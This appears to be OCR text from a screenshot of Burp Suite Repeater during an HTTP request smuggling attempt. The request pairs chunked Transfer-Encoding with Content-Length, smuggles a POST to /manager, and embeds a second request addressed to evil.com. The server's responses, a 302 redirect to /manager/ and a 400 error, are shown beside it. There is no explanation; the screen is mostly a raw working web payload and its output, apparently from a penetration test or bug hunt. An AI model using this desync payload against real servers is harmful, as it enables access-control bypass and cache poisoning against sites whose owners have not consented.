 Burp Project Intruder Repeater View Help Param Miner Hackvertor Burp Suite Professional v2024.5.5 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Autorize IIS Tilde Enumeration IoV Hackvertor
1 × 2 × 3 × 4 × 6 × +
Send Cancel < > Target: https:/ HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
3 Connection: keep-alive
4 Transfer-Encoding: chunked
5
6 5
7 12345
8 0
9 Content: hello
10 a
11
12 POST /manager HTTP/1.1
13 Host:
14 Connection: keep-alive
15 Content-Length: 37
16
17 GET /static.html HTTP/1.1
18 Any: any
19 Host: evil.com
20
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Welcome
</font>
</center>
<hr style="border:0.1px solid #EFAD0A"/>
13 HTTP/1.1 302 Found
14 Location: /manager/
15 Date: Tue, 18 Feb 2025 17:27:29 GMT
16 Via: 1.1 google
17 Set-Cookie: GCLB=CPj0o9Sz8J-aUBAD; path=/;
HttpOnly; expires=Tue, 18-Feb-2025 18:12:30 GMT
18 Content-Length: 0
19 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443";
ma=2592000
20
21 HTTP/1.0 400 Bad Request
22 Content-Type: text/html; charset=UTF-8
23 Referrer-Policy: no-referrer
24 Content-Length: 273
25 Date: Tue, 18 Feb 2025 17:27:30 GMT
26
27
? Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 12
Request cookies 0
Request headers 3
Response headers 9
Inspector
Notes
Done 1,169 bytes | 116 millis
Event log (28) All issues (46) Memory: 307.0MB
Search 57 2 V 64 2.6 4 ENG 10:59 PM
IN 18-02-2025